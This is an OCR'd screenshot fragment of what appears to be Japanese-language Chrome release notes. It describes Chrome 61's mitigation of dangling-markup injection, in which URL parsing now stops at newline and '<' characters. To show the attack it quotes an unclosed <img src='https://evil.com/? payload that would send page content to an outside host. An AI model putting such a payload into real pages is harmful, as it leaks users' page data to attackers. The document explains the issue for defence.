
ドポイントにデータを送信するものです。たとえ
ば、
<img src='https://evil.com/?
を含むページにつ
いて考えてみましょう。この URL には閉じかっこがない
ため、ブラウザは次のかっこまで読み取り、そのかっこで
囲まれた文字列を 1 つの URL として扱います。
Chrome 61 では、
href
属性と
src
属性で許可される文
字セットを制限することで、この脆弱性を軽減していま
す。具体的には、Chrome は改行文字（
\n
）と小なり文
字（
<
）に遭遇すると、URL の処理を停止します。
URL で改行文字と小文字の「<」を使用する正当なユース
ケースがある場合は、代わりにこれらの文字をエスケープ
する必要があります。
削除の意向
|
Chromestatus トラッカー
|
Chromium のバ
グ